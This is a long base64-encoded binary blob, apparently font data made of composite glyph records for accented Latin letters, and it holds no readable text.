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[base64]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XDQDDQAA//8AoAAABU4GHgImAbIAAAAHAJoA+gAe//8AggAAA9oGHgImAbQAAAAGAJotHgAA//8AggAAA9oF5QImAbQAAAAGAGg8HgAA////7QAAA5UGHAImAbUAAAAHAHMA8AAe////7QAAA4UF4gImAbUAAAAHAJ0AzQAe////7QAAA4UGIAImAbUAAAAGAJs0HwAA//8AHf/uBvMEngAmAa4AAAAHAa4DjwAA////vgAAA+YGPwImACMAAAAGAKkXAAAA//8AcgAABIAGPwAmACdkAAAHAKn/UQAA//8AfgAABS4GQQAmACpkAAAHAKn/XQAC//8AfwAAAksGQAAmACtkAAAHAKn/XgAB//8Ah//qBHYGPwAmADEUAAAGAKmFAAAA//8ADQAABPAGPwAmADtkAAAHAKn+7AAA//8AHQAABEcGPwAmALUUAAAHAKn/dQAA//8AP//1AuYGdAImAL4AAAAHAKr/WP/s////vgAAA+YFsAIGACMAAP//ADD//wQQBbACBgAkAAD//wAwAAAEHAWwAgYAJwAA////+gAABCgFsAIGADwAAP//ADAAAATKBbACBgAqAAD//wA3AAAB5wWwAgYAKwAA//8AMAAABKwFsAIGAC0AAP//ADAAAAXZBbACBgAvAAD//wAwAAAEyAWwAgYAMAAA//8Ac//qBGIFxgIGADEAAP//ADAAAARPBbACBgAyAAD//wCyAAAEZwWwAgYANgAA//8AtgAABIwFsAIGADsAAP///98AAASLBbACBgA6AAD//wA3AAAC8wcJAiYAKwAAAAcAaP+hAUL//wC2AAAEjAb9AiYAOwAAAAcAaACzATb//wBL/+kDpAY6AiYAtgAAAAcAqQEb//v//wAq/+kDWgY5AiYAugAAAAcAqQDf//r//wAc/mEDZAY6AiYAvAAAAAcAqQD1//v//wCA//UCWgYlAiYAvgAAAAYAqRnmAAD//wBk/+gDowZ0AiYAxgAAAAYAqhXsAAD//wAmAAAD1QQ6AgYAiwAA//8AQv/qA44EUAIGAFEAAP///97+YAOlBDoCBgB0AAD//wB7AAADbwQ6AgYAWAAA////zwAAA3sEOgIGAFoAAP//AFz/9QLTBbMCJgC+AAAABgBogewAAP//AGT/6AOQBbMCJgDGAAAABgBoPuwAAP//AEL/6gOOBjoCJgBR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AykETwImAOoAAAAHAc0A/v+5//8AcP5RBFcFxgImACUAAAAHAc0Bgf+4//8AQP5RA2cEUAImAEUAAAAHAc0BBv+4//8AtgAABIwFsAIGADsAAP//AJD+YAObBDoCBgC4AAD//wA3AAAB5wWwAgYAKwAA////vQAABoIHGwImANUAAAAHAJwBuAFD////tgAABT0FxQImAOkAAAAHAJwBJP/t//8ANwAAAecFsAIGACsAAP///74AAAQtBw8CJgAjAAAABwCcAOIBN///ADb/6wOlBdkCJgBDAAAABgCcWgEAAP///74AAAQ5Bv0CJgAjAAAABwBoAOcBNv//ADb/6wOxBccCJgBDAAAABgBoXwAAAP///5AAAAaDBbACBgB/AAD//wAZ/+oFZARQAgYAhAAA//8AMAAABBwHGwImACcAAAAHAJwAsAFD//8AQf/qA5YF2QImAEcAAAAGAJxLAQAA//8AVP/qBFgG2wImAUEAAAAHAGgAsAEU//8ARf/qA0gEUQIGAJkAAP//AEX/6gOcBcgCJgCZAAAABgBoSgEAAP///70AAAaCBwkCJgDVAAAABwBoAb0BQv///7YAAAU9BbMCJgDpAAAABwBoASn/7P//ACn/6QP9Bx4CJgDWAAAABwBoAKsBV///ACX/6wN9BccCJgDqAAAABgBoKwAAAP//ADcAAATABvoCJgDXAAAABwBuAQ8BSv//ACcAAAO5BaQCJgDrAAAABgBuZfQAAP//ADcAAATABwkCJgDXAAAABwBoAREBQv//ACcAAAO5BbMCJgDrAAAABgBoZ+wAAP//AHP/6gRiBv8CJgAxAAAABwBoAP8BOP//AEL/6gOqBccCJgBRAAAABgBoWAAAAP//AGT/6gRTBcYCBgESAAD//wBC/+oDjgRQAgYBEwAA//8AZP/qBFgHBAImARIAAAAHAGgBBgE9//8AQv/qA6MF4wImARMAAAAGAGhRHAAA//8Ac//qBFQHHwImAOIAAAAHAGgA9AFY//8AM//pA5QFxwImAPoAAAAGAGhCAAAA//8Ajf/nBJQG+gImANkAAAAHAG4AyQFK////qP5GA3MFuAImAFsAAAAGAG4fCAAA//8Ajf/nBJQHCQImANkAAAAHAGgAywFC////qP5GA3MFxwImAFsAAAAGAGghAAAA//8Ajf/nBJQHQQImANkAAAAHAKEBLQFC////qP5GA+EF/wImAFsAAAAHAKEAgwAA//8AxgAABJ0HCQImANwAAAAHAGgA7QFC//8AfgAAA4EFswImAPQAAAAGAGgv7AAA//8AOv/+BckHCQAmAOEPAAAnACsD4gAAAAcAaAGUAUL//wAn//8E8AWzACYA+QAAACcAigNiAAAABwBoAQD/7P///9/+RwSLBbACJgA6AAAABwHPAwUAAP///8/+RwN7BDoCJgBaAAAABwHPAj4AAP//AEb/6gP1BgACBgBGAAD////Z/kcEugWwAiYA2AAAAAcBzwODAAD////S/kcDwgQ6AiYA7QAAAAcBzwLEAAD///++/qAD5gWwAiYAIwAAAAcAqASMAAD//wA2/qADTgRQAiYAQwAAAAcAqAPuAAD///++AAAD5ge6AiYAIwAAAAcApgRIAUb//wA2/+sDTgaEAiYAQwAAAAcApgPAABD///++AAAFUweeAiYAIwAAAAcBmQDFAQn//wA2/+sEywZpAiYAQwAAAAYBmT3UAAD///++AAAEDQeaAiYAIwAAAAcBmADRARj//wA2/+sDhQZlAiYAQwAAAAYBmEnjAAD///++AAAEzQfPAiYAIwAAAAcB0ADNAQD//wA2/+sERQaaAiYAQwAAAAYB0EXLAAD///++AAAEDQfaAiYAIwAAAAcB0wDOAQb//wA2/+sDhQalAiYAQwAAAAYB00bRAAD///++/qAD6gc2AiYAIwAAACcAmgDYATYABwCoBIwAAP//ADb+oANiBgACJgBDAAAAJgCaUAAABwCoA+4AAAAA////vgAABAIH0gImACMAAAAHAdwBAQFI//8ANv/rA3oGnAImAEMAAAAGAdx5EgAA////vgAABCQH0wImACMAAAAHAZoBBwFa//8ANv/rA5wGnQImAEMAAAAGAZp/JAAA////vgAAA+8IPwImACMAAAAHAd0BAgE9//8ANv/rA2cHCQImAEMAAAAGAd16BwAA////vgAABB4IFAImACMAAAAHAcABAwFF//8ANv/rA5YG3gImAEMAAAAGAcB7DwAA////vv6gBC0HDwImACMAAAAnAJwA4gE3AAcAqASMAAD//wA2/qADpQXZAiYAQwAAACYAnFoBAAcAqAPuAAAAAP//ADD+qgQcBbACJgAnAAAABwCoBFEACv//AEH+oANbBFACJgBHAAAABwCoBCUAAP//ADAAAAQcB8YCJgAnAAAABwCmBBYBUv//AEH/6gNbBoQCJgBHAAAABwCmA7EAEP//ADAAAAQcBy0CJgAnAAAABwCgAK4BRv//AEH/6gOYBesCJgBHAAAABgCgSQQAAP//ADAAAAUhB6oCJgAnAAAABwGZAJMBFf//AEH/6gS8BmkCJgBHAAAABgGZLtQAAP//ADAAAAQcB6YCJgAnAAAABwGYAJ8BJP//AEH/6gN2BmUCJgBHAAAABgGYOuMAAP//ADAAAASbB9sCJgAnAAAABwHQAJsBDP//AEH/6gQ2BpoCJgBHAAAABgHQNssAAP//ADAAAAQcB+YCJgAnAAAABwHTAJwBEv//AEH/6gN2BqUCJgBHAAAABgHTN9EAAP//ADD+qgQcB0ICJgAnAAAAJwCaAKYBQgAHAKgEUQAK//8AQf6gA1sGAAImAEcAAAAmAJpBAAAHAKgEJQAAAAD//wA3AAACgAfGAiYAKwAAAAcApgMBAVL//wAlAAACOQaCAiYAigAAAAcApgK6AA7////3/qkB5wWwAiYAKwAAAAcAqAM8AAn////j/qoBzgXGAiYASwAAAAcAqAMoAAr//wBz/qAEYgXGAiYAMQAAAAcAqASbAAD//wBC/qADjgRQAiYAUQAAAAcAqAQzAAD//wBz/+oEYge8AiYAMQAAAAcApgRgAUj//wBC/+oDjgaEAiYAUQAAAAcApgO5ABD//wBz/+oFawegAiYAMQAAAAcBmQDdAQv//wBC/+oExAZpAiYAUQAAAAYBmTbUAAD//wBz/+oEYgecAiYAMQAAAAcBmADpARr//wBC/+oDjgZlAiYAUQAAAAYBmELjAAD//wBz/+oE5QfRAiYAMQAAAAcB0ADlAQL//wBC/+oEPgaaAiYAUQAAA